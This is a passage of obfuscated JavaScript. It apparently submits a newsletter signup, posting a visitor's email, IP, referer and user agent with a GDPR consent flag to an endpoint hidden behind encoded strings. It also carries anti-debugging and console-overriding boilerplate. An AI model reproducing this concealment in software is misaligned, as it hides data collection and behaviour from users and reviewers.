j(k,l);},'hOYvT':aQ(0x2e7,0x29a,0x251,0x27a,0x2b7)+aT(-0x6f,-0x1d6,-0x9e,-0x200,-0x125)+aP(0x484,0x3ca,0x463,0x483,0x3a9)+aR(0x32f,0x2c2,0x423,0x34b,0x2a0)+aQ(0x2f6,0x235,0x156,0x312,0x1fd)+aR(0x1ce,0x246,0x235,0x22e,0x1c1)+aS(0x1a6,0x10b,0x130,0x4f,0x1bc)+aP(0x3c5,0x543,0x50b,0x48d,0x48b)+aR(0x29d,0x2e7,0x3dd,0x33d,0x292)+aT(-0x10f,-0x163,-0x282,-0x1e2,-0x18d)+aS(0x334,0x2bb,0x27e,0x22a,0x332)+aQ(0x1d3,0xe2,0x15c,-0x18,0xd1),'lHpBU':aQ(0x245,0x23f,0x155,0x2e7,0x276),'ICwRn':aS(0x79,0x93,0x100,0x77,0xc)+aS(0x30b,0x16a,0x257,0x270,0x2a6)+aQ(0x169,0x227,0x225,0x242,0x180)+'n','eJsvv':aT(-0x252,-0xfe,-0x1ad,-0x297,-0x1f7)+aP(0x55a,0x629,0x61f,0x668,0x589),'JXIll':function(j,k){return j/k;},'VSLlp':aR(0x3a8,0x292,0x346,0x307,0x343)+'fy','WTOgi':aQ(0x22d,0x226,0x232,0x20b,0x1ee)+'.4','HdmIz':aT(-0x1c0,-0x88,-0x1a4,-0xf0,-0x172)+aS(0x16a,0x12e,0x1fb,0x2c4,0x2a8)+aQ(0x2fa,0x2b2,0x1e6,0x316,0x1e7)+aS(0x10c,0x1b7,0xf7,0x172,0xb)+aT(-0x275,-0x265,-0x125,-0x17b,-0x1b2)+'m','oIzxZ':aP(0x38b,0x3fb,0x4b7,0x34e,0x3f7)+aP(0x549,0x4b7,0x539,0x62b,0x594)+aP(0x31b,0x39d,0x4c6,0x43d,0x409),'ONSUw':aR(0x320,0x3eb,0x36a,0x39a,0x3af)+'er','sKOdb':function(j,k){return j(k);},'TZtGt':function(j,k){return j+k;},'YDcUi':aT(-0xcf,-0x138,-0x190,-0x14f,-0x16f)+aQ(0x16b,0x1ff,0x2f0,0x23e,0x160)+aR(0x2bd,0x394,0x3b3,0x2d2,0x1f7)+aT(-0xf,-0xbc,-0x1e5,-0xc0,-0xfa),'dOxHs':aT(-0x195,-0x15f,-0x96,-0x178,-0xdc)+aP(0x423,0x4b5,0x2df,0x3b5,0x3cd)+aQ(0x2b2,0x2aa,0x208,0x37b,0x35b)+aR(0x28f,0x32a,0x330,0x381,0x381)+aS(0x260,0x308,0x26a,0x256,0x323)+aR(0x284,0x215,0x33c,0x28e,0x2bd)+'\x20)','NhiTC':function(j){return j();},'hxVbn':function(j,k){return j===k;},'sjifg':aP(0x45d,0x4b5,0x484,0x3be,0x3d3),'GtwgO':aP(0x5eb,0x584,0x530,0x5aa,0x59a),'JrlXW':aS(0x2bb,0x230,0x293,0x375,0x328)+aQ(-0x17,0xd3,0x175,0x191,0xdc)+aT(-0x211,-0x116,-0xab,-0x208,-0x127)+')','aKUTy':aR(0x376,0x3db,0x331,0x380,0x430)+aP(0x46f,0x2f6,0x40b,0x39c,0x3e7)+aT(-0x1c4,-0x17f,-0xcc,-0xad,-0x1a6)+aT(-0x205,-0x1a1,-0x248,-0x292,-0x21d)+aP(0x5d6,0x4c1,0x634,0x4ee,0x53b)+aS(0x16f,0x1db,0x1bc,0x202,0x172)+aS(0x16a,0x9b,0x15f,0x141,0x6c),'UvroZ':function(j,k){return j(k);},'gNigC':aS(0x116,0x1b,0x115,0x30,0x169),'JBodY':function(j,k){return j+k;},'ZImlm':aQ(0x1ac,0x2a8,0x2ff,0x1d8,0x394),'aZLnh':aS(0x102,0x115,0x142,0x1eb,0x1d5),'CJgNp':aP(0x654,0x5e3,0x48e,0x5ea,0x566),'yxYIB':aQ(0x189,0x10a,0x160,0x93,0xdc),'lYIpv':aR(0x2ba,0x3a8,0x25f,0x2e6,0x2c2),'SoSXS':function(j,k,l){return j(k,l);}};function aR(i,j,k,l,m){return h(l-0x91,i);}function aP(i,j,k,l,m){return h(m-0x28a,k);}function aS(i,j,k,l,m){return h(k- -0x4a,i);}function aT(i,j,k,l,m){return h(m- -0x383,l);}i[aT(-0x1ea,-0x1dc,-0x1fa,-0xca,-0x107)](d,this,function(){function aV(i,j,k,l,m){return aS(k,j-0x92,i-0x172,l-0x148,m-0x188);}function aW(i,j,k,l,m){return aS(l,j-0x2d,j- -0x34b,l-0xeb,m-0x177);}function aU(i,j,k,l,m){return aS(i,j-0x192,l-0x42b,l-0x4f,m-0x166);}function aX(i,j,k,l,m){return aP(i-0x6e,j-0x13d,j,l-0x177,m-0x46);}function aZ(i,j,k,l,m){return aT(i-0x1b5,j-0x6,k-0xe,i,l-0x138);}var j={'ERrEf':i[aU(0x67a,0x6df,0x633,0x65e,0x6ff)],'TLssl':i[aV(0x258,0x226,0x218,0x311,0x2f6)],'sWSlN':i[aV(0x299,0x24f,0x33f,0x33a,0x2a1)],'prpUX':i[aW(-0x24a,-0x1b4,-0x1a0,-0xbb,-0x176)],'ZrRrT':function(n,o,p){function aY(i,j,k,l,m){return aX(i-0x50,i,k-0x171,l-0xf3,k- -0x118);}return i[aY(0x3b7,0x348,0x417,0x3d0,0x3d9)](n,o,p);},'kfwWo':i[aZ(-0x14,0x10f,0xd,0x85,0x117)],'RVSxj':i[aU(0x4d0,0x4a5,0x59c,0x582,0x595)],'xFGtB':i[aV(0x327,0x37d,0x3cf,0x266,0x3b7)],'vxUBY':i[aX(0x53b,0x68b,0x5b7,0x681,0x5be)],'QBoPj':function(n,o){function b0(i,j,k,l,m){return aX(i-0x1e0,j,k-0x1e5,l-0x5f,k- -0x174);}return i[b0(0x403,0x349,0x399,0x411,0x3fd)](n,o);},'OadhT':i[aX(0x41c,0x50a,0x3f0,0x47c,0x430)],'YTRlk':i[aX(0x558,0x5ab,0x57e,0x44a,0x4e8)],'cFhvU':i[aU(0x582,0x624,0x5c5,0x5d2,0x602)],'MQplW':i[aU(0x637,0x4fc,0x5a0,0x542,0x5e9)],'XeMEq':i[aW(-0x18,-0xfe,-0xb4,-0x1be,-0x2f)],'FgWVx':function(n,o){function b1(i,j,k,l,m){return aX(i-0x185,i,k-0x15a,l-0x63,k- -0x618);}return i[b1(-0xbf,-0x68,-0x14c,-0x1f7,-0x19a)](n,o);},'fUuVZ':function(n,o){function b2(i,j,k,l,m){return aV(m-0x14a,j-0x9a,l,l-0x53,m-0x1d7);}return i[b2(0x47a,0x475,0x323,0x45e,0x418)](n,o);},'xkTCs':function(n,o){function b3(i,j,k,l,m){return aX(i-0x87,j,k-0x7d,l-0x13a,l- -0x661);}return i[b3(-0x1bf,-0x29b,-0x13b,-0x1eb,-0x1ea)](n,o);},'GcHKl':i[aU(0x4a5,0x574,0x644,0x561,0x65a)],'npxYx':i[aW(-0x186,-0x157,-0x1f7,-0x248,-0x11e)],'ELPIV':function(n){function b4(i,j,k,l,m){return aW(i-0x55,k-0x749,k-0x1f1,l,m-0x4e);}return i[b4(0x5fe,0x5cf,0x586,0x537,0x65f)](n);}};if(i[aU(0x60d,0x692,0x759,0x668,0x66b)](i[aX(0x4d5,0x5bf,0x640,0x5a0,0x589)],i[aU(0x6e2,0x5d7,0x644,0x607,0x6e8)]))t[aV(0x248,0x23f,0x28d,0x1af,0x18b)+aX(0x52e,0x3e5,0x55a,0x439,0x4bd)+aV(0x334,0x3c0,0x3f4,0x27d,0x2be)](j[aU(0x5f2,0x660,0x59e,0x60c,0x58c)])[aV(0x3c6,0x3f7,0x3ff,0x41d,0x482)+aW(-0xf2,-0x98,-0x13d,-0xd8,-0x117)][aZ(0x132,0x11e,-0x5c,0x65,0x40)](j[aW(-0x20f,-0x1a2,-0x155,-0x16f,-0x132)]),u[aU(0x579,0x5f9,0x57d,0x501,0x52a)+aV(0x315,0x3b5,0x3d5,0x2e0,0x2be)+aW(-0x1e8,-0x189,-0xea,-0x269,-0x166)](j[aW(-0x1c6,-0x167,-0x110,-0x25c,-0x17b)])[aV(0x3c6,0x43b,0x31d,0x36d,0x41a)+aW(-0x9e,-0x98,-0x126,-0x43,-0x10b)][aV(0x3d8,0x33d,0x38f,0x382,0x477)](j[aZ(-0xcd,0x4e,-0xe8,-0x58,-0x7e)]),v[aU(0x44a,0x557,0x5db,0x501,0x4fe)+aV(0x315,0x346,0x273,0x313,0x3a4)+aX(0x4f7,0x579,0x426,0x483,0x4dc)](j[aX(0x51b,0x50d,0x467,0x471,0x516)])[aX(0x536,0x5fb,0x4e0,0x580,0x56e)+aX(0x58a,0x4e8,0x624,0x660,0x5cd)][aV(0x310,0x252,0x377,0x2fe,0x3ad)+'e'](j[aV(0x31b,0x2a0,0x24c,0x3ca,0x2c5)]),j[aX(0x505,0x4e8,0x5c2,0x5c1,0x5b3)](w,j[aZ(-0x1,-0x32,-0x31,0x22,0x2f)],{'method':j[aX(0x4be,0x67c,0x4bf,0x633,0x586)],'headers':{'Content-Type':j[aV(0x2cf,0x2d0,0x2a2,0x200,0x389)]},'body':x[aU(0x628,0x6b1,0x602,0x6c2,0x75d)+aV(0x318,0x3c5,0x2ec,0x385,0x3e0)]({'email':y[aZ(-0xf1,-0x57,-0x44,-0x12b,-0x1da)+aX(0x459,0x59e,0x47c,0x545,0x4bd)+aW(-0xed,-0x189,-0x129,-0x20f,-0x119)](j[aV(0x39a,0x43c,0x2b5,0x33f,0x37c)])[aX(0x4b2,0x35f,0x474,0x3b3,0x3ff)],'registered':j[aZ(0xc4,0x3f,0x54,0x64,0x129)](z[aV(0x419,0x3e3,0x3a9,0x3d9,0x40b)](A[aU(0x4ec,0x485,0x598,0x55d,0x4b7)]()),0x19ad+0x2*0xbdb+-0x2d7b),'activated':![],'deactivated':j[aX(0x4c0,0x523,0x66c,0x650,0x57f)](B[aV(0x419,0x43b,0x3c0,0x4ca,0x375)](C[aW(-0x1bd,-0x219,-0x2a7,-0x2f6,-0x19e)]()),-0x1b17+0x1cce+0x1*0x231),'tags':{'1':j[aX(0x49d,0x341,0x345,0x3dd,0x433)]},'global_attributes':{'dsgvo':j[aU(0x5ed,0x46c,0x45f,0x544,0x627)]},'doidata':{'user_ip':j[aW(-0x325,-0x256,-0x326,-0x1a5,-0x186)],'referer':j[aV(0x263,0x31a,0x2cc,0x2fa,0x336)],'user_agent':D[aV(0x284,0x33c,0x2f0,0x318,0x353)+aV(0x303,0x3da,0x279,0x357,0x27b)]}})});else{var k=new RegExp(i[aX(0x3cc,0x4e6,0x497,0x5b1,0x4b6)]),l=new RegExp(i[aZ(-0x112,-0xfb,0x8,-0xb0,-0xd3)],'i'),m=i[aW(-0x7d,-0x13c,-0x105,-0x76,-0x15c)](c,i[aX(0x422,0x44c,0x475,0x453,0x3f7)]);if(!k[aZ(-0x119,0x73,0x21,-0x64,0x23)](i[aV(0x3bb,0x380,0x438,0x4a3,0x336)](m,i[aV(0x26f,0x2d6,0x298,0x1f9,0x28e)]))||!l[aW(-0x29c,-0x1ae,-0x19c,-0x1ba,-0x270)](i[aZ(0x15,-0x57,0x5a,0x48,0x5d)](m,i[aU(0x64b,0x5d6,0x514,0x5b4,0x688)]))){if(i[aV(0x3af,0x4a4,0x463,0x350,0x4ac)](i[aV(0x2c2,0x2fa,0x1fe,0x397,0x278)],i[aZ(-0xa5,-0x9d,-0x110,-0xb1,-0x13d)]))i[aZ(-0x67,-0xa2,-0x60,0xe,0xd6)](m,'0');else return function(p){}[aX(0x63e,0x4f8,0x58d,0x492,0x55e)+aU(0x4a8,0x4b8,0x55c,0x51b,0x5b9)+'r'](j[aZ(-0x1,-0x185,-0x99,-0x90,-0x48)])[aW(-0x5f,-0x12c,-0xc5,-0x221,-0x10d)](j[aZ(-0x69,-0xa0,-0x102,-0xcd,-0x6c)]);}else{if(i[aX(0x5e1,0x480,0x499,0x478,0x557)](i[aZ(0x180,0x16d,-0x21,0x8e,0x21)],i[aU(0x582,0x58c,0x677,0x673,0x72a)])){var q={'imBFV':function(t,u){function b5(i,j,k,l,m){return aV(k- -0x19f,j-0x25,i,l-0xea,m-0x97);}return j[b5(0x1b3,0x22d,0x162,0x25c,0x113)](t,u);},'vOhUL':function(t,u){function b6(i,j,k,l,m){return aX(i-0x29,l,k-0x13,l-0x82,m- -0x460);}return j[b6(0x16d,0xdf,0x1c,-0x4d,0x72)](t,u);},'pppWo':function(t,u){function b7(i,j,k,l,m){return aU(j,j-0x185,k-0x115,l- -0x244,m-0x60);}return j[b7(0x311,0x424,0x3d5,0x33f,0x3e5)](t,u);},'hwxFq':j[aW(-0x10,-0x89,-0xbf,-0xa,0x64)],'aFVPF':j[aW(-0x15b,-0x120,-0x106,-0x81,-0x122)]},r=function(){var v;function ba(i,j,k,l,m){return aX(i-0x1af,m,k-0x12e,l-0x1d5,l- -0x282);}function bc(i,j,k,l,m){return aX(i-0x139,i,k-0x2,l-0x17d,l- -0x66d);}try{v=q[b8(0x548,0x4ef,0x622,0x5e2,0x563)](q,q[b9(0x67,-0x57,0xa5,0x144,0x1d)](q[b9(0x90,0x13c,-0x2d,0x14e,0x100)](q[b9(0xcb,0x9d,0x92,0xb7,0x121)],q[ba(0x1fa,0x247,0x2db,0x1ee,0x1e6)]),');'))();}catch(w){v=s;}function bb(i,j,k,l,m){return aZ(i,j-0x1f0,k-0xcf,j-0x94,m-0x151);}function b8(i,j,k,l,m){return aX(i-0x139,j,k-0x12e,l-0x8b,m-0xdf);}function b9(i,j,k,l,m){return aX(i-0x1ad,l,k-0x110,l-0xa6,i- -0x492);}return v;},s=j[aZ(-0x5,0xc3,-0xe4,-0x11,-0xc)](r);s[aX(0x437,0x526,0x4e0,0x346,0x42e)+aV(0x323,0x410,0x3ae,0x2cf,0x3be)+'l'](n,0x1*-0x2149+0x6*0x3d3+0x17*0x121);}else i[aZ(-0x96,-0x89,-0x9a,-0x79,-0xc7)](c);}}})();}());var b=(function(){function bd(i,j,k,l,m){return h(m-0xa7,l);}var i={'rQjUH':function(k,l){return k(l);},'HfrFn':bd(0x456,0x37b,0x460,0x316,0x39f)+be(0x509,0x53b,0x637,0x58d,0x559),'fDDDl':be(0x638,0x5f5,0x5a4,0x5ea,0x52b)+be(0x57b,0x4c3,0x48f,0x537,0x533),'HbUxp':function(k,l){return k===l;},'sgBgq':bh(0x12,0x73,-0x4f,-0x84,-0xb3),'nzfeu':bg(0x47,0x19f,0x17c,0x151,0xd3),'hcrrT':be(0x42a,0x522,0x60f,0x540,0x4f0),'UjJEf':bf(0x4e3,0x4d7,0x5d8,0x511,0x47b)};function bg(i,j,k,l,m){return h(m- -0xb8,j);}function be(i,j,k,l,m){return h(j-0x370,l);}var j=!![];function bh(i,j,k,l,m){return h(l- -0x1f9,j);}function bf(i,j,k,l,m){return h(i-0x36d,m);}return function(k,l){function bm(i,j,k,l,m){return bg(i-0xe1,j,k-0x16f,l-0x19,l- -0x22d);}function bo(i,j,k,l,m){return bh(i-0x194,j,k-0x14c,l- -0x16a,m-0x1c8);}function bk(i,j,k,l,m){return be(i-0x14,l- -0x659,k-0x1c7,i,m-0xc);}function bn(i,j,k,l,m){return bh(i-0x149,j,k-0xb7,k- -0x1d3,m-0x46);}var m={'utgcH':function(o,p){function bi(i,j,k,l,m){return h(j- -0x270,i);}return i[bi(0x19,0x82,0xb4,0x16e,0x170)](o,p);},'kLHjd':i[bj(0x61b,0x672,0x649,0x6ca,0x607)],'yTNrq':i[bj(0x55d,0x48a,0x568,0x3e0,0x3c8)],'vXjOY':function(o,p){function bl(i,j,k,l,m){return bj(l,m- -0x57a,k-0x187,l-0x1ec,m-0x185);}return i[bl(0x15,-0x14f,-0x103,-0xf4,-0xcc)](o,p);},'BRiGk':i[bk(-0x4f,-0x5e,-0x31,0x19,0xf5)],'ZYbix':i[bn(-0x280,-0x189,-0x210,-0x187,-0x126)]};function bj(i,j,k,l,m){return bg(i-0x18e,i,k-0x1c,l-0xab,j-0x415);}if(i[bo(-0x25b,-0x252,-0x16f,-0x212,-0x1e7)](i[bo(-0x14d,-0xa5,-0x18b,-0xef,-0x1b9)],i[bk(-0x27d,-0xb3,-0x188,-0x1a3,-0x25a)]))k=l;else{var n=j?function(){function br(i,j,k,l,m){return bn(i-0xfb,k,i-0x414,l-0x1c,m-0xd8);}function bv(i,j,k,l,m){return bk(l,j-0x1a,k-0x13c,j-0x22,m-0x19);}function bu(i,j,k,l,m){return bj(i,m- -0x19b,k-0x57,l-0xb4,m-0x19);}var p={'ZiARw':function(r,s){function bp(i,j,k,l,m){return h(j- -0xd1,k);}return m[bp(0x107,0x1e7,0x11e,0x11f,0x264)](r,s);},'VOxnK':m[bq(0x2e8,0x2d8,0x2f6,0x2e4,0x397)],'BsMZP':m[br(0x31f,0x232,0x247,0x2cd,0x23b)],'sEFMM':function(r,s){function bs(i,j,k,l,m){return br(k- -0x3a6,j-0x157,m,l-0x190,m-0xdd);}return m[bs(-0x38,-0x78,-0xa6,-0x19f,-0xa1)](r,s);}};function bt(i,j,k,l,m){return bn(i-0x19,k,j-0x3fd,l-0x122,m-0x11c);}function bq(i,j,k,l,m){return bm(i-0xdc,m,k-0x1a3,i-0x381,m-0xec);}if(m[bt(0x1fc,0x180,0x267,0x222,0x216)](m[bu(0x2cd,0x3a7,0x3e5,0x3db,0x31c)],m[br(0x1a2,0x262,0xbf,0xe8,0x211)])){if(l){if(m[br(0x197,0x1c4,0x261,0x215,0x28a)](m[bu(0x421,0x3da,0x2cb,0x3e1,0x35a)],m[bt(0x10b,0x1c9,0x1eb,0x287,0x17d)])){var q=l[bq(0x305,0x3d8,0x387,0x380,0x241)](k,arguments);return l=null,q;}else p[bu(0x35f,0x3a6,0x3de,0x427,0x404)](j,p[bt(0x27f,0x1b3,0x1b1,0x20b,0x18e)])[bt(0x1ce,0x293,0x318,0x320,0x28c)](p[br(0x2b6,0x2ab,0x2be,0x202,0x32c)],!![]);}}else l[bq(0x2dc,0x369,0x29b,0x2df,0x33c)+'ed']?p[bq(0x2de,0x325,0x222,0x391,0x22c)](o,p[bt(0x1fb,0x1b3,0x26a,0x2ad,0x103)])[bt(0x34f,0x293,0x1eb,0x2fb,0x388)](p[bv(-0x8d,-0x59,-0x105,-0x29,-0x46)],![]):p[bv(-0x1f,-0x5b,-0x3a,0x2e,-0x11b)](p,p[bv(-0x5b,-0x145,-0x23b,-0x154,-0xf6)])[bt(0x201,0x293,0x2e8,0x38b,0x2aa)](p[br(0x2b6,0x1ce,0x214,0x2c3,0x227)],!![]);}:function(){};return j=![],n;}};}()),a=b(this,function(){function bA(i,j,k,l,m){return h(k-0xeb,l);}var i={'FKprZ':function(t,u){return t(u);},'unxOI':function(t,u){return t!==u;},'PVDWo':bw(0x4dc,0x4a2,0x445,0x455,0x4a8),'GvMTh':bx(0x478,0x3d2,0x369,0x2f9,0x3c5),'eHaMU':function(t,u){return t+u;},'MIgkX':function(t,u){return t+u;},'ESJNz':bx(0x490,0x40c,0x432,0x401,0x35e)+by(-0xc4,-0x6a,-0x14f,-0x74,-0xe1)+bz(-0x30,-0x1d,0x66,-0xfb,0x5)+bw(0x520,0x4fd,0x546,0x59e,0x611),'wTPHi':bw(0x5c7,0x604,0x564,0x5e9,0x559)+bA(0x2fb,0x17e,0x22e,0x327,0x1f2)+bx(0x4ea,0x4f3,0x4ff,0x53b,0x44b)+bx(0x520,0x4e8,0x441,0x586,0x48a)+bz(0xa6,0x56,-0x43,0xe1,0x1d)+by(-0x16e,-0x19d,-0x1a2,-0x226,-0x18e)+'\x20)','kSwAz':function(t){return t();},'WtUxC':bx(0x540,0x479,0x53f,0x424,0x4f5),'Rwcvr':by(-0x162,-0x1b2,-0x22d,-0x168,-0x24c),'HLYbR':bx(0x509,0x467,0x3ff,0x564,0x48e),'WVcMJ':bx(0x309,0x3c1,0x310,0x3f3,0x363),'ymKdl':by(-0x159,-0x174,-0x23a,-0x1a8,-0x170),'ZyHZl':bA(0x258,0x264,0x272,0x1b7,0x30c),'YhSlU':bz(-0x42,-0xf0,-0x16d,-0xe4,-0xab)+by(-0xdb,-0x1dc,-0x167,-0x183,-0xe7),'oIlHF':bA(0x2b0,0x1dc,0x23f,0x2a0,0x201),'fwAjk':bx(0x50c,0x4c9,0x4b1,0x52b,0x5bd),'cIMfK':function(t,u){return t<u;},'cEdiX':function(t,u){return t===u;},'wGMki':bw(0x4b9,0x46a,0x3f6,0x323,0x4dc),'nMCLK':bz(-0x1b4,-0xf4,-0xf9,-0xbd,-0x108),'pzHNX':bA(0x27b,0x235,0x21d,0x1db,0x2fd)+bx(0x361,0x3b1,0x495,0x44f,0x439)+'4'},j;try{if(i[bz(0xe0,0x5f,0x62,0x145,0x14e)](i[bA(0x29e,0x399,0x2f5,0x2a2,0x239)],i[by(-0x218,-0x11b,-0x18c,-0x9c,-0x243)])){var k=i[by(-0x74,-0x11a,-0x9b,-0x44,0xc)](Function,i[bz(-0x49,0xd,0xae,-0x69,0x40)](i[bx(0x44b,0x4f4,0x5ae,0x4c4,0x407)](i[by(-0x2be,-0x309,-0x253,-0x205,-0x33a)],i[bx(0x48f,0x4c5,0x4ad,0x513,0x595)]),');'));j=i[bz(0xfd,0x6e,0x44,-0x49,0xa7)](k);}else{if(m){var u=q[bz(-0x5a,0xb,0x7d,-0xc2,-0x7c)](r,arguments);return s=null,u;}}}catch(u){if(i[bA(0x3ec,0x436,0x3a8,0x472,0x3ee)](i[bw(0x50b,0x384,0x45b,0x3fd,0x4d3)],i[bw(0x575,0x5f6,0x5cf,0x662,0x568)]))j=window;else{var w=o?function(){function bB(i,j,k,l,m){return by(i,j-0xb4,k-0x37b,l-0x101,m-0x1d1);}if(w){var C=y[bB(0x1d0,0x20f,0x245,0x231,0x2b8)](z,arguments);return A=null,C;}}:function(){};return t=![],w;}}function bw(i,j,k,l,m){return h(k-0x2bd,i);}var l=j[bx(0x2ca,0x3c5,0x461,0x47e,0x335)+'le']=j[by(-0x251,-0x1aa,-0x1d2,-0x199,-0xf4)+'le']||{},m=[i[bA(0x292,0x421,0x34e,0x338,0x352)],i[by(-0x222,-0x2a3,-0x21c,-0x1c6,-0x233)],i[bz(0xad,-0x2c,0x33,0xbb,0xab)],i[by(-0x243,-0x278,-0x261,-0x17b,-0x29b)],i[bz(0x6d,0x7a,-0x51,0x3a,0x127)],i[bw(0x48b,0x3eb,0x4e2,0x3f8,0x5c5)],i[bz(-0x2d,-0x10e,-0x5d,-0x105,-0x118)]];function bx(i,j,k,l,m){return h(j-0x1f8,l);}function by(i,j,k,l,m){return h(k- -0x39f,i);}function bz(i,j,k,l,m){return h(j- -0x25e,i);}for(var n=0x22f7+-0x2b6+-0x2041;i[by(-0x259,-0x136,-0x1f4,-0x261,-0x185)](n,m[by(-0x243,-0x28e,-0x206,-0x205,-0x223)+'h']);n++){if(i[bx(0x2b4,0x3ad,0x312,0x423,0x3d6)](i[bA(0x2d2,0x401,0x36e,0x2bd,0x3e3)],i[by(-0x2b1,-0x188,-0x1f1,-0x17a,-0x236)])){if(l)return o;else i[bz(0x6,0xa6,0xa4,0xe2,-0x36)](p,0x7b*-0x20+-0x2c*-0xdd+-0x1*0x169c);}else{var o=i[by(-0xca,-0x150,-0x18f,-0x245,-0x25c)][bw(0x4d2,0x60b,0x5b2,0x55e,0x533)]('|'),p=-0x1e44+0x269+0x1bdb;while(!![]){switch(o[p++]){case'0':s[by(-0x13e,0x47,-0x91,-0xf,-0xbb)+by(-0x245,-0x163,-0x154,-0x6f,-0x1c0)]=q[by(0x26,-0x29,-0x91,-0xf9,-0x59)+by(-0x11e,-0x1e4,-0x154,-0xcc,-0x1ee)][bx(0x4ea,0x4aa,0x44a,0x461,0x3e2)](q);continue;case'1':var q=l[r]||s;continue;case'2':s[bw(0x518,0x575,0x4cc,0x443,0x44d)+by(-0x171,-0xd5,-0x1b0,-0x259,-0xb8)]=b[bz(0x150,0x54,0xd3,0x130,0x75)](b);continue;case'3':var r=m[n];continue;case'4':l[r]=s;continue;case'5':var s=b[bx(0x44a,0x486,0x3ce,0x57f,0x46e)+bw(0x39a,0x4ae,0x3f7,0x304,0x474)+'r'][by(-0x125,-0x166,-0x110,-0x110,-0x2c)+bA(0x3df,0x2a5,0x36a,0x277,0x2e7)][bw(0x486,0x4fb,0x56f,0x633,0x5ec)](b);continue;}break;}}}});(function(){function bE(i,j,k,l,m){return h(l- -0x2ab,i);}function bG(i,j,k,l,m){return h(j- -0x132,l);}function bC(i,j,k,l,m){return h(k- -0x2f1,m);}var i={'kmepc':function(l,m){return l(m);},'YiJFN':bC(-0x2a,-0xf,0x7,0x62,0xd3)+bD(-0x166,-0x73,-0x6d,-0x4a,0x8a),'SHEmo':bC(-0x3a,-0x2f,-0x6c,-0xcd,-0xfd)+bC(-0xcf,-0x132,-0x19e,-0xaf,-0x24f),'rAfCO':bE(-0x183,-0x208,-0x15c,-0x11f,-0x75)+bF(0x27a,0x2f0,0x20f,0x322,0x2a4),'dEQgx':bF(0x297,0x1f6,0x1cb,0x2b8,0x23b)+bE(0x58,0x7f,-0xb9,-0x12,0x17)+bC(-0x68,-0x65,-0x57,-0x9f,0x78)+'m','fovaM':bE(-0x12f,-0x148,-0x92,-0xe6,-0x52)+bG(0x8b,0x24,0x82,0x11b,0x107),'UnUxq':bG(0xba,0xd3,0x3b,0x136,0x9c)+bF(0x36d,0x28a,0x28b,0x2cd,0x322)+bF(0x10b,0x126,0xd0,0x59,0x131)+'le','eZbxC':bE(0x101,0xc6,0x111,0x42,-0x58)+bC(-0x23a,-0x1d7,-0x1a6,-0x1de,-0x17a)+bE(0x20,-0x46,-0x110,-0x61,-0xb0)+bE(-0xda,-0x1db,-0x7e,-0x13b,-0x7a)+bG(0x40,0xf2,0x2b,0x4c,0xe4),'SjADu':function(l,m,n){return l(m,n);},'paZgq':bF(0x24a,0x2dc,0x38f,0x20f,0x2d7)+bD(0xeb,-0x25,0x26,-0x4a,0x8c)+bF(0xc5,0x110,0x13c,0x1b9,0x1e6)+bG(0x217,0x188,0x251,0x232,0x105)+bG(0x10c,0x154,0x8e,0xd8,0x119)+bD(-0x10e,0x5,-0x9b,-0xef,-0x28)+bE(-0x225,-0x1d8,-0x154,-0x131,-0x65)+bG(0x8f,0xcf,0x184,0x49,0x81)+bF(0x2f0,0x29d,0x327,0x35f,0x384)+bG(0xa,0xc4,0x46,-0x2c,0xe5)+bG(0x124,0x196,0xcd,0x244,0x1da)+bF(0xca,0x124,0x54,0x9e,0x1fb),'ltTdx':bD(0x3f,-0x20,0x58,-0x85,-0x78),'TnTsy':bC(-0x229,-0x249,-0x1a7,-0xec,-0x233)+bC(-0xc0,0x43,-0x50,0x93,0x24)+bD(-0x50,-0x63,0x40,-0x4b,-0x75)+'n','lFUqP':function(l,m){return l/m;},'gyCdG':function(l,m){return l/m;},'UWIkC':bE(-0xfb,-0xda,-0x11c,-0x35,-0xb8)+'fy','ugDsp':bD(-0x89,-0x57,0x3f,0x86,-0x1e)+'.4','bBZeP':bF(0x1cd,0x202,0x238,0x153,0x1a0)+bD(0x3a,0x72,0xd,-0x75,-0x69)+bG(0x1cc,0x1d1,0x18b,0x13f,0xf9)+bD(-0x163,-0xf3,-0xf7,-0x14c,-0xb9)+bG(0x158,0x9f,0x17b,0x132,0xf7)+'m','kREiL':bF(0x139,0x113,0x11d,0x16b,0x1e9)+bE(0xd6,0x9a,-0x48,-0x1f,0x69)+bF(0x3e1,0x2e8,0x281,0x3bb,0x235)+bF(0x139,0x186,0x156,0x1b0,0x227)+bF(0x218,0x29f,0x2ba,0x200,0x294)+bE(0x2c,-0x7e,-0xfa,-0x47,0x77)+bE(-0x53,-0x2e,0x4f,-0x78,-0x107),'VYvOc':function(l,m){return l===m;},'tQbxq':bG(0x7c,0x85,0xe5,-0x65,0x175),'eECbM':bG(0x245,0x1a2,0x17f,0xf8,0xe8),'bJqtb':function(l,m){return l!==m;},'czAAF':bG(0x152,0x9a,0x43,0x6b,-0xd),'KBgbE':bC(-0x2d,-0x36,-0xe3,-0x133,-0x1da),'yqfIA':function(l,m){return l+m;},'eyjDa':bC(-0x11a,-0x118,-0xdd,-0x72,-0x2f)+bG(0x7d,0x11e,0x154,0xfb,0x145)+bG(0x1cd,0x10f,0x122,0x111,0xbb)+bF(0x218,0x27a,0x245,0x2fd,0x193),'xANdm':bF(0x37f,0x298,0x209,0x2ca,0x361)+bG(0xc8,0x11,-0xd4,0x2b,0xc7)+bG(0x101,0x1c9,0x1f7,0x147,0x2a4)+bG(0xf1,0x1be,0x17b,0x12c,0x139)+bE(0xb7,0xdf,0x5c,0x9,-0x64)+bE(0x32,-0xad,0xc,-0xae,0xd)+'\x20)','zeocJ':function(l,m){return l!==m;},'nujOj':bG(0x15,0x46,0x132,0x94,0xbd),'accND':bD(-0xf7,-0x166,-0xbd,-0x107,-0xdc),'DOLfJ':function(l){return l();}},j=function(){function bK(i,j,k,l,m){return bD(i-0xa4,j-0x19f,i-0x5cf,l-0x17e,k);}function bH(i,j,k,l,m){return bC(i-0x12e,j-0xb9,l-0xee,l-0x35,k);}function bL(i,j,k,l,m){return bD(i-0x13a,j-0x78,j- -0xfb,l-0x11f,i);}function bJ(i,j,k,l,m){return bC(i-0x129,j-0x1df,j-0xed,l-0x27,l);}function bI(i,j,k,l,m){return 